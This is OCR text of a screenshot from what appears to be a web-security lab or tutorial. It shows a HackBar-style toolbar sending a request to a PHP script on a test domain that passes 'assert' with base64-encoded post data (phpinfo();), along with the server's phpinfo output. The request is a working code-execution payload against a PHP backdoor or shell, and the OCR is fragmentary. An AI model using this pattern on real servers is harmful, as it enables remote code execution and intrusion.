 SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
d URL
http://test.xiaodi8.com/1.php?x=b&y=assert
33:46
it URL
33%
43.5K/s
3.7K/s
ecute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
a
z=cGhwaW5mbygpOw==
PHP Version 5.4.45
php
System
Windows NT iZ60ikkjea5xhvZ 6.3 build 9200 (Windows Server 2012 R2 Datacenter
Edition) i586
Build Date
Sep 2 2015 23:45:20
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack"
"--disable-zts" "--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-
pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle\instantclient10
\sdk,shared" "--with-oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared"
"--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-
mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API
CGI/FastCGI
Virtual Directory
Support
disabled
Configuration
File (php.ini)
Path
C:\Windows
Loaded
Configuration
File
C:\BtSoft\php\54\php.ini
Scan this dir for
additional .ini
files
(none)
Additional .ini
files parsed
(none)